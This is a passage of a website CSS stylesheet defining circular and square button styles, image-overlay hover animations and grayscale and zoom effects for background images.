  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.RedRounded > a {

  color: #FFFFFF;

  display: block;

  font-weight: normal; }



.BlackRounded {

  background-color: #222222;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.BlackRounded > a {

  color: #ffffff;

  display: block;

  font-weight: normal; }



.WhiteHollowRounded {

  border: 1px solid #ffffff;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%; }



.WhiteHollowRounded > a {

  color: #ffffff;

  display: block;

  font-weight: normal; }



.BlackHollowRounded {

  border: 1px solid #222222;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%; }



.BlackHollowRounded > a {

  color: #222222;

  display: block;

  font-weight: normal; }



.WhiteSquare {

  background-color: #ffffff;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 4px 4px 4px;

  -moz-border-radius: 4px 4px 4px;

  -ms-border-radius: 4px 4px 4px;

  -o-border-radius: 4px 4px 4px;

  border-radius: 4px 4px 4px;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.WhiteSquare > a {

  color: #222222;

  display: block;

  font-weight: normal; }



.BlackSquare {

  background-color: #222222;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 4px 4px 4px;

  -moz-border-radius: 4px 4px 4px;

  -ms-border-radius: 4px 4px 4px;

  -o-border-radius: 4px 4px 4px;

  border-radius: 4px 4px 4px;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.BlackSquare > a {

  color: #ffffff;

  display: block;

  font-weight: normal; }



.WhiteHollowSquare {

  border: 1px solid #ffffff;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 4px 4px 4px;

  -moz-border-radius: 4px 4px 4px;

  -ms-border-radius: 4px 4px 4px;

  -o-border-radius: 4px 4px 4px;

  border-radius: 4px 4px 4px; }



.WhiteHollowSquare > a {

  color: #ffffff;

  display: block;

  font-weight: normal; }



.BlackHollowSquare {

  border: 1px solid #222222;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 4px 4px 4px;

  -moz-border-radius: 4px 4px 4px;

  -ms-border-radius: 4px 4px 4px;

  -o-border-radius: 4px 4px 4px;

  border-radius: 4px 4px 4px; }



.BlackHollowSquare > a {

  color: #222222;

  display: block;

  font-weight: normal; }



.VisibleButtons {

  margin: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px; }



.VisibleImageOverlay {

  position: absolute;

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  width: 100%;

  height: 100%;

  top: 0;

  left: 0;

  opacity: .6;

  visibility: visible; }



/*  =============================================

Overlay Effects

============================================= */

.ImageWrapper .ImageOverlayH {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  bottom: 0;

  display: block;

  height: 100%;

  left: 0;

  opacity: 0;

  position: absolute;

  right: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayH {

  opacity: 1; }



.ImageWrapper .ImageOverlayHe {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 0;

  display: block;

  height: 0;

  left: 0;

  opacity: 0;

  position: absolute;

  top: 50%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayHe {

  height: 100%;

  top: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayLi:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayLi:after {

  top: -50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayLi:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  bottom: -100%;

  height: 100%;

  content: "";

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayLi:before {

  bottom: -50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayBe:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.6s ease 0s;

  -moz-transition: all 0.6s ease 0s;

  -ms-transition: all 0.6s ease 0s;

  -o-transition: all 0.6s ease 0s;

  transition: all 0.6s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayBe:after {

  top: 50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayBe:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  bottom: -100%;

  height: 100%;

  content: "";

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  -webkit-transition: all 0.6s ease 0s;

  -moz-transition: all 0.6s ease 0s;

  -ms-transition: all 0.6s ease 0s;

  -o-transition: all 0.6s ease 0s;

  transition: all 0.6s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayBe:before {

  bottom: 50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayB {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: 50%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 0; }



.ImageWrapper:hover .ImageOverlayB {

  left: 0;

  width: 100%;

  opacity: 1; }



.ImageWrapper .ImageOverlayC:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  right: -100%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayC:after {

  right: -50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayC:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  left: -100%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayC:before {

  left: -50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayN:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  right: -100%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.6s ease 0s;

  -moz-transition: all 0.6s ease 0s;

  -ms-transition: all 0.6s ease 0s;

  -o-transition: all 0.6s ease 0s;

  transition: all 0.6s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayN:after {

  right: 50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayN:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  content: "";

  display: block;

  left: -100%;

  opacity: 0;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.6s ease 0s;

  -moz-transition: all 0.6s ease 0s;

  -ms-transition: all 0.6s ease 0s;

  -o-transition: all 0.6s ease 0s;

  transition: all 0.6s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayN:before {

  left: 50%;

  opacity: 1; }



.ImageWrapper .ImageOverlayO {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: -100%;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayO {

  left: 0;

  top: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayF {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  right: -100%;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayF {

  right: 0;

  top: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayNe {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: -100%;

  opacity: 0;

  position: absolute;

  bottom: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayNe {

  bottom: 0;

  left: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayNa {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  right: -100%;

  opacity: 0;

  position: absolute;

  bottom: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayNa {

  bottom: 0;

  right: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayMg {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  top: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayMg {

  top: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayAl {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  left: 0;

  opacity: 0;

  position: absolute;

  bottom: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayAl {

  bottom: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlaySi {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  top: 0;

  opacity: 0;

  position: absolute;

  right: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlaySi {

  right: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayP {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  top: 0;

  opacity: 0;

  position: absolute;

  left: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%; }



.ImageWrapper:hover .ImageOverlayP {

  left: 0;

  opacity: 1; }



.ImageWrapper .ImageOverlayS {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  top: 0;

  opacity: 0;

  position: absolute;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  -webkit-transform: rotate(180deg) scale(0);

  -moz-transform: rotate(180deg) scale(0);

  -ms-transform: rotate(180deg) scale(0);

  -o-transform: rotate(180deg) scale(0);

  transform: rotate(180deg) scale(0); }



.ImageWrapper:hover .ImageOverlayS {

  -webkit-transform: rotate(0deg) scale(1);

  -moz-transform: rotate(0deg) scale(1);

  -ms-transform: rotate(0deg) scale(1);

  -o-transform: rotate(0deg) scale(1);

  transform: rotate(0deg) scale(1);

  opacity: 1; }



.ImageWrapper .ImageOverlayCl {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  height: 100%;

  display: block;

  top: 0;

  opacity: 0;

  position: absolute;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  -webkit-transform: rotate(-180deg) scale(0);

  -moz-transform: rotate(-180deg) scale(0);

  -ms-transform: rotate(-180deg) scale(0);

  -o-transform: rotate(-180deg) scale(0);

  transform: rotate(-180deg) scale(0); }



.ImageWrapper:hover .ImageOverlayCl {

  -webkit-transform: rotate(0deg) scale(1);

  -moz-transform: rotate(0deg) scale(1);

  -ms-transform: rotate(0deg) scale(1);

  -o-transform: rotate(0deg) scale(1);

  transform: rotate(0deg) scale(1);

  opacity: 1; }



.ImageWrapper .ImageOverlayArLeft:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  content: "";

  display: block;

  position: absolute;

  top: -50%;

  -webkit-transition: all 0.2s ease 0s;

  -moz-transition: all 0.2s ease 0s;

  -ms-transition: all 0.2s ease 0s;

  -o-transition: all 0.2s ease 0s;

  transition: all 0.2s ease 0s;

  width: 100%;

  height: 100%;

  left: -100%;

  overflow: hidden; }



.ImageWrapper .ImageOverlayArLeft:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  content: "";

  display: block;

  position: absolute;

  top: 50%;

  -webkit-transition: all 0.2s ease .2s;

  -moz-transition: all 0.2s ease .2s;

  -ms-transition: all 0.2s ease .2s;

  -o-transition: all 0.2s ease .2s;

  transition: all 0.2s ease .2s;

  width: 100%;

  height: 100%;

  left: -100%;

  overflow: hidden; }



.ImageWrapper .ImageOverlayArRight:before {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  content: "";

  display: block;

  position: absolute;

  top: -50%;

  -webkit-transition: all 0.2s ease .3s;

  -moz-transition: all 0.2s ease .3s;

  -ms-transition: all 0.2s ease .3s;

  -o-transition: all 0.2s ease .3s;

  transition: all 0.2s ease .3s;

  width: 100%;

  height: 100%;

  right: -100%;

  overflow: hidden; }



.ImageWrapper .ImageOverlayArRight:after {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  content: "";

  display: block;

  position: absolute;

  top: 50%;

  -webkit-transition: all 0.2s ease .5s;

  -moz-transition: all 0.2s ease .5s;

  -ms-transition: all 0.2s ease .5s;

  -o-transition: all 0.2s ease .5s;

  transition: all 0.2s ease .5s;

  width: 100%;

  height: 100%;

  right: -100%;

  overflow: hidden; }



.ImageWrapper:hover .ImageOverlayArLeft:before, .ImageWrapper:hover .ImageOverlayArLeft:after {

  opacity: 1;

  left: 50%; }



.ImageWrapper:hover .ImageOverlayArRight:before, .ImageWrapper:hover .ImageOverlayArRight:after {

  opacity: 1;

  right: 50%; }



.ImageWrapper .ImageOverlayK {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  position: absolute;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: top left;

  -moz-transform-origin: top left;

  -ms-transform-origin: top left;

  -o-transform-origin: top left;

  transform-origin: top left;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .ImageOverlayK {

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  opacity: 1; }



.ImageWrapper .ImageOverlayCa {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  position: absolute;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: top right;

  -moz-transform-origin: top right;

  -ms-transform-origin: top right;

  -o-transform-origin: top right;

  transform-origin: top right;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .ImageOverlayCa {

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  opacity: 1; }



.ImageWrapper .ImageOverlaySc {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  position: absolute;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: bottom left;

  -moz-transform-origin: bottom left;

  -ms-transform-origin: bottom left;

  -o-transform-origin: bottom left;

  transform-origin: bottom left;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .ImageOverlaySc {

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  opacity: 1; }



.ImageWrapper .ImageOverlayTi {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);

  opacity: 0;

  position: absolute;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: bottom right;

  -moz-transform-origin: bottom right;

  -ms-transform-origin: bottom right;

  -o-transform-origin: bottom right;

  transform-origin: bottom right;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .ImageOverlayTi {

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  opacity: 1; }



/*  =============================================

Background Transform

============================================= */

.GrayScale {

  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");

  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");

  filter: gray;

  -webkit-filter: grayscale(100%);

  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);

  opacity: .6;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.GrayScale:hover {

  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");

  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");

  -webkit-filter: grayscale(0%);

  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);

  opacity: 1; }



.BackgroundS img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundS:hover img {

  -webkit-transform: scale(1.2);

  -moz-transform: scale(1.2);

  -ms-transform: scale(1.2);

  -o-transform: scale(1.2);

  transform: scale(1.2); }



.BackgroundRR img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundRR:hover img {

  -webkit-transform: rotate(-10deg) scale(1.4);

  -moz-transform: rotate(-10deg) scale(1.4);

  -ms-transform: rotate(-10deg) scale(1.4);

  -o-transform: rotate(-10deg) scale(1.4);

  transform: rotate(-10deg) scale(1.4); }



.BackgroundR img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundR:hover img {

  -webkit-transform: rotate(10deg) scale(1.4);

  -moz-transform: rotate(10deg) scale(1.4);

  -ms-transform: rotate(10deg) scale(1.4);

  -o-transform: rotate(10deg) scale(1.4);

  transform: rotate(10deg) scale(1.4); }



.BackgroundRS img {

  -webkit-transform: scale(1.2);

  -moz-transform: scale(1.2);

  -ms-transform: scale(1.2);

  -o-transform: scale(1.2);

  transform: scale(1.2);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundRS:hover img {

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.BackgroundF img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundF:hover img {

  opacity: 0; }



.BackgroundFS img {

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundFS:hover img {

  -webkit-transform: scale(10);

  -moz-transform: scale(10);

  -ms-transform: scale(10);

  -o-transform: scale(10);

  transform: scale(10);

  opacity: 0; }



.BackgroundFRS img {

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundFRS:hover img {

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  opacity: 0; }



.SquareCircle {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.SquareCircle:hover {

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%; }



.CircleSquare {

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

